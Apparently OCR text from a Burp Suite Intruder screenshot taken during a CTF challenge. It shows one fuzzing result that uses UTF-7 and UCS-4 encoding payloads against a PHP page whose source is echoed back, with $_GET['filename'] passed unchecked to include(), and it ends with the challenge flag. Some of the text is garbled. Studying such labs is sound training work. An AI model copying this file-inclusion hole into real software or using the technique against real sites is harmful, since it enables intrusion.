 Result 13 | Intruder attack 1
Payload 1: UTF-7
Payload 2: UCS-4*
Status: 200
Length: 1512
Timer: 32
Previous
Next
Action
Request Response
Raw Headers Hex
#007700">(</span><span style="color: #0000BB">__FILE__</span><span style="color: #007700">);<br
/>&nbsp;&nbsp;&nbsp;&nbsp;include(</span><span style="color: #DD0000">"./check.php"</span><span
style="color: #007700">);<br />&nbsp;&nbsp;&nbsp;&nbsp;if(isset(</span><span style="color:
#0000BB">$_GET</span><span style="color: #007700">[</span><span style="color:
#DD0000">'filename'</span><span style="color: #007700">])){<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">$filename&nbsp;&nbsp;</span><span style="color: #007700">=&nbsp;</span><span style="color:
#0000BB">$_GET</span><span style="color: #007700">[</span><span style="color:
#DD0000">'filename'</span><span style="color: #007700">];<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;include(</span><span style="color:
#0000BB">$filename</span><span style="c include( 0">);<br />&nbsp;&nbsp;&nbsp;&nbsp;}<br
/></span><span style="color: #0000BB">?&gt;<br /></span>
</span>
</code><?php //cyberpeace{49b8f6d4e2a7be4fc83bc20803a9ba1c};
? < + > Type a search term 0 matches